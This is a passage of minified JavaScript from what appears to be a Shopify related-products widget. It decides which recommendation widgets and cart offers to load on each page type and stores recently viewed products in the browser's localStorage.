0!==i.productRelated.enable&&i.productRelated.enable&&(e=!0,1!=i.productRelated.template.id&&"1"!=i.productRelated.template.id||(t=!0))):"cart"==a&&(void 0!==i.cart&&void 0!==i.cart.enable&&i.cart.enable&&(e=!0,1!=i.cart.template.id&&"1"!=i.cart.template.id||(t=!0)),void 0!==i.offers&&i.offers.length>0&&i.offers.forEach((function(t){if(t.enable&&"in_cart"==t.type)return e=!0,void(o=!0)}))),(!e||!t)&&i.widgets&&i.widgets.length>0&&i.widgets.forEach((function(o){if(o.enable||"1"==o.enable||1==o.enable){let d=o.id;void 0!==o.idNumber&&""!=o.idNumber&&(d=o.idNumber);const r=document.getElementsByClassName("globo_widget_"+d);var n="index"==i.page&&o.positions.indexOf("index_top")>-1||"collection"==i.page&&o.positions.indexOf("collection_top")>-1||"product"==i.page&&o.positions.indexOf("product_top")>-1||"cart"==i.page&&o.positions.indexOf("cart_top")>-1||"search"==i.page&&o.positions.indexOf("search_top")>-1,a="index"==i.page&&o.positions.indexOf("index_bottom")>-1||"collection"==i.page&&o.positions.indexOf("collection_bottom")>-1||"product"==i.page&&o.positions.indexOf("product_bottom")>-1||"cart"==i.page&&o.positions.indexOf("cart_bottom")>-1||"search"==i.page&&o.positions.indexOf("search_bottom")>-1;if((r.length>0||n||a)&&(e=!0,1!=o.template.id&&"1"!=o.template.id||(t=!0),e&&t))return}})),e&&t||void 0===i.cart||void 0===i.cart.enable||!i.cart.enable||document.getElementById("globoCart")&&(e=!0,1!=i.cart.template.id&&"1"!=i.cart.template.id||(t=!0));else if(i.widgets&&i.widgets.length>0){let o=this;i.widgets.forEach((function(n){if((!e||!t)&&(n.enable||"1"==n.enable||1==n.enable)){if(!o.isValidWidget(n,i)&&void 0===window.globoRelatedCustomLoad){const e=document.getElementsByClassName("globo_widget_"+n.id);if(e.length>0)for(let t=0;t<e.length;t++){const o=e[t];o.parentNode.removeChild(o)}return}{e=!0;let o=n.layout;void 0===i.layouts[o]||1!=i.layouts[o].template.id&&"1"!=i.layouts[o].template.id&&6!=i.layouts[o].template.id&&"6"!=i.layouts[o].template.id||(t=!0)}}}))}if("product"==a&&void 0!==i.settings){if(void 0!==i.settings.hidden_tags&&i.settings.hidden_tags){var d=i.settings.hidden_tags.split(/\r?\n/);d.length>0&&i.data.tags&&d.some((e=>-1!=i.data.tags.indexOf(e)))&&(e=!1)}if(void 0!==i.settings.hidden_collections&&i.settings.hidden_collections){var r=i.settings.hidden_collections?i.settings.hidden_collections.map((e=>e.handle)):[];r.length>0&&i.data.collections&&r.some((e=>-1!=i.data.collections.indexOf(e)))&&(e=!1)}}if(e){const e=[this.loadMainScript(t),n.e(821).then(n.bind(n,449))];Promise.all(e).then((e=>{const{default:t}=e[0];Object.assign(this,t),this.setConfig(window.globoRelatedProductsConfig),this.init(),o&&(document.addEventListener("globoRelatedProductsAddedProductsToCart",(function(){this.renderOffers()})),document.addEventListener("productAddedToCart",(function(){this.renderOffers()})),document.addEventListener("removedFromCart",(function(){this.renderOffers()})))}))}else"product"==a&&this.addProductToRecentlyViewedProductsWithoutLoadWidget(i.product)},isValidWidget:(e,t)=>{let o=!1;if(!e.positions.includes(t.page))return!1;{let i=e.when;if(void 0===i||null==i||""==i)return!1;switch(i.type){case"all_product":o=!0;break;case"specific_products":if("product"==t.page){const i=e.when.datas.products.map((e=>e.id.toString()));i&&i.includes(t.product.id.toString())&&(o=!0)}else if("cart"==t.page){const i=e.when.datas.products.map((e=>e.id.toString()));i&&t.cartitems&&t.cartitems.forEach((e=>{if(i.includes(e.toString()))return o=!0,!1}))}break;case"specific_collections":if("product"==t.page||"cart"==t.page){const i=e.when.datas.collections.map((e=>e.handle));if(i){const e=t.data.collections;e&&e.forEach((e=>{if("globo_basis_collection"!=e&&-1!=i.indexOf(e))return o=!0,!1}))}}break;case"specific_tags":if("product"==t.page||"cart"==t.page){const i=e.when.datas.tags;if(i){const e=t.data.tags;e&&e.forEach((e=>{if(-1!=i.indexOf(e))return o=!0,!1}))}}break;case"all_collection":"collection"==t.page&&(o=!0);break;case"specific_collectionspage":if("collection"==t.page&&void 0!==t.collection_handle){const i=e.when.datas.collections.map((e=>e.handle));i&&-1!=i.indexOf(t.collection_handle)&&(o=!0)}}}return o},loadMainScript:e=>window.globoRelatedProductsConfig.app_version>4?n.e(856).then(n.bind(n,793)):e?Promise.all([n.e(418),n.e(955)]).then(n.bind(n,181)):Promise.all([n.e(418),n.e(417)]).then(n.bind(n,51)),addProductToRecentlyViewedProductsWithoutLoadWidget:e=>{try{var t=[];globoRelatedProductsConfig.settings.exclude_tags&&(t=globoRelatedProductsConfig.settings.exclude_tags.split(/\r?\n/));var o=e.tags.filter((function(e){return-1!=t.indexOf(e)})),i=[];if(0==o.length){var n=localStorage.getItem("globoRecentlyViewedProducts"+(null!=globoRelatedProductsConfig.customer?globoRelatedProductsConfig.customer:""));if(i=n?JSON.parse(n):[],null!=globoRelatedProductsConfig.customer){var a=localStorage.getItem("globoRecentlyViewedProducts"),d=a?JSON.parse(a):[];i=(i=i.concat(d)).slice(0,20),localStorage.removeItem("globoRecentlyViewedProducts")}(i=i.filter((function(t,o){return o<20&&t.handle!=e.handle}))).unshift(e),localStorage.setItem("globoRecentlyViewedProducts"+(null!=globoRelatedProductsConfig.customer?globoRelatedProductsConfig.customer:""),JSON.stringify(i))}}catch(e){}}};const e=document.getElementsByTagName("head")[0].innerHTML;(void 0!==globoRelatedProductsConfig.themeOs20&&globoRelatedProductsConfig.themeOs20||e&&e.indexOf("globo.alsobought.init.js")>=0)&&d.RelatedProducts.initialize()}globoRelatedProductsObj={}})();